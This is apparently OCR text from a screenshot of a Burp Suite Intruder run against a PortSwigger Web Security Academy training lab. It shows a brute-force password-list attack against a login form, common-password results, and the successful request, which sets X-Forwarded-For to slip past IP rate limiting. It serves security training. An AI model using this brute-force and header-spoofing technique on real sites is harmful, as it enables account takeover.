 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
14 13 football 302 187
0 200 3302
1 0 123456 200 3249
2 1 password 200 3249
3 2 12345678 200 3249
4 3 qwerty 200 3249
5 4 123456789 200 3249
6 5 12345 200 3249
7 6 1234 200 3249
8 7 111111 200 3249
9 8 1234567 200 3249
Request Response
Pretty Raw Hex \n
2 Host: 0a84007a0325457784fe5a980046006e.web-security-academy.net
3 Cookie: session=G5cOOCDJVpj0aVLy3eQGOjMd4dbsWdfw
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a84007a0325457784fe5a980046006e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a84007a0325457784fe5a980046006e.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: 13
22 Connection: keep-alive
23
24 username=app01&password=football
Search... 0 highlights
Finished